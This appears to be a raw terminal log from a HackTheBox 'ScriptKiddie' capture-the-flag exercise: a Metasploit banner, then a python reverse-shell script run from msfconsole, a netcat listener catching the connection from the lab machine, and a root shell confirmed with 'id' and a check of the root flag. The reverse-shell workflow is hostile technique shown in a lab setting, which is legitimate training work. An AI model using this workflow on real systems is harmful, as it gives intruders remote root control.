 .dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.0.9-dev                           ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf6 > python3 /home/kid/html/rev.py
[*] exec: python3 /home/kid/html/rev.py
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/ScriptKiddie$ nc -nvlp 9191
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9191
Ncat: Listening on 0.0.0.0:9191
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:51324.
root@scriptkiddie:/home/pwn# id
id
uid=0(root) gid=0(root) groups=0(root)
root@scriptkiddie:/home/pwn# wc -c /root/root.txt
wc -c //root/root.txt
33 //root/root.txt
root@scriptkiddie:/home/pwn#